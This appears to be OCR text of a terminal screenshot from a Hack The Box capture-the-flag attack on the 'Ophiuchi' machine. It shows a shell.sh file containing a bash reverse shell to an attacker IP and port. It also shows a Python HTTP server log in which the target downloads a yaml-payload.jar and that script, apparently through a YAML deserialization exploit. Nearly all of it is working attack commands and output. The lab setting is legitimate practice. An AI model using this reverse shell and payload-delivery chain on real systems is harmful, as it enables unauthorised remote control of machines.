 root@kali: /home/leshack98/HTB/Ophiuchi/yaml-payload
File Actions Edit View Help
root@kali: /ho...ck98/Downloads × root@kali: /home/lesha.../Ophiuchi/yaml-payload × root@kali: /home/lesha.../Ophiuch
Trash
┌──(root💀kali)-[/home/leshack98/HTB/Ophiuchi/yaml-payload]
└─# ls
README.md shell.sh src yaml-payload.jar
┌──(root💀kali)-[/home/leshack98/HTB/Ophiuchi/yaml-payload]
└─# cat shell.sh
#!/bin/sh
bash -i >& /dev/tcp/10.10.14.201/8888 0>&1
┌──(root💀kali)-[/home/leshack98/HTB/Ophiuchi/yaml-payload]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.201 - - [05/Jul/2021 08:41:28] "GET / HTTP/1.1" 200 -
10.10.10.227 - - [05/Jul/2021 09:01:15] code 404, message File not found
10.10.10.227 - - [05/Jul/2021 09:01:15] "HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1" 404 -
10.10.10.227 - - [05/Jul/2021 09:03:42] code 404, message File not found
10.10.10.227 - - [05/Jul/2021 09:03:42] "HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(root💀kali)-[/home/leshack98/HTB/Ophiuchi/yaml-payload]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.227 - - [05/Jul/2021 09:05:04] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [05/Jul/2021 09:05:04] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [05/Jul/2021 09:05:05] "GET /shell.sh HTTP/1.1" 200 -
10.10.10.227 - - [05/Jul/2021 09:05:10] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [05/Jul/2021 09:05:11] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [05/Jul/2021 09:05:11] "GET /shell.sh HTTP/1.1" 200 -